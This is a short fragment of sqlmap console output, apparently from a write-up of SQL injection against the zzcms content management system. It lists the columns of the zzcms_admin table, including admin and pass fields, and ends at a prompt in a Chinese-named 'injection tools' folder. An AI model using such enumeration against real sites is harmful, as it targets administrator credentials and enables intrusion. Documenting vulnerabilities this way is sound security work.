 Database: zzcms
Table: zzcms_admin
[5 columns]
+---------+-------------+
| Column  | Type        |
+---------+-------------+
| admin   | non-numeric |
| groupid | numeric     |
| id      | numeric     |
| logins  | numeric     |
| pass    | non-numeric |
+---------+-------------+
[15:08:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.zzcms.com'
[*] shutting down at 15:08:45
F:\工具包\悬剑单兵武器工具包\注入工具\sqlmap>